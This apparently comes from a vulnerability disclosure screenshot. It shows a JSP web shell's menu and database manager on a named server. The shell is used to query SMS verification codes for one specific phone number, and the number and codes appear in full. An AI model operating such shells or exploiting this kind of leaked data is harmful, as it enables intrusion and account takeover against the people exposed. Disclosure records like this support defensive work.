 116.228.151.48:48080/f.jsp
116.228.151.48:48080 (172.17.49.31)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: btu
Connect
Run SQL query/queries on database :
select * from T_INFO_MOBILE_CHECKCODE where MOBILE_NO='18949803515'
Query
Query#0 : select * from T_INFO_MOBILE_CHECKCODE where MOBILE_NO='18949803515'
RECORD_NO CODE_TYPE MOBILE_NO CHECK_CODE SEND_TIME STATUS RESV_FLD1
NUMBER VARCHAR2 VARCHAR2 VARCHAR2 TIMESTAMP CHAR VARCHAR2
32990133 d92fe8abZ37948d55Z14e9449a69fZd98c 18949803515 552832 2015-7-17 8:27:36. 0 2 1
33200391 23eac2b5Z37948d55Z14ea3c9297fZbdf6 18949803515 867311 2015-7-19 8:50:58. 0 2 1
33211579 23eac2b5Z37948d55Z14ea3c9297fZbdf6 18949803515 844858 2015-7-19 10:58:25. 0 2 1
33138796 058a7f04Z93712d4fZ14e9fc0086aZd1ec 18949803515 631022 2015-7-18 14:0:48. 0 2 1
33206155 3ffa02b5Z37948d55Z14ea387ef4dZed02 18949803515 738521 2015-7-19 10:5:51. 0 2 1
33200823 23eac2b5Z37948d55Z14ea3c9297fZbdf6 18949803515 090161 2015-7-19 8:59:31. 0 2 1
www.wooyun.org